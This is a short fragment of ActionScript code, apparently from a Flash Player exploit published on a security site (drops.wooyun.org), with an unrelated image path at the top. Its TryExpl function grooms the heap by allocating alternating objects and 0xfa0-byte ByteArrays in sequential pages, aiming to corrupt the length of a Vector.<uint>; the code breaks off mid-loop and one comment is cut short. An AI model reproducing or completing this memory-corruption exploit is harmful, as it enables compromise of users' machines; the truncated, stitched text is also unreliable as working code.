 // try to corrupt the length value of Vector.<uint>
static function TryExpl() : Boolean
{
try
{
var alen:int = 90; // should be multiply of 3
var a = new Array(alen);
if (_gc == null) _gc = new Array();
_gc.push(a); // protect from GC // for RnD
// try to allocate two sequential pages of memory: [ ByteArray ][ MyClas
for(var i:int; i < alen; i+=3){
a[i] = new MyClass2(i);
a[i+1] = new ByteArray();
a[i+1].length = 0xfa0;
a[i+2] = new MyClass2(i+2);
}
drops.wooyun.org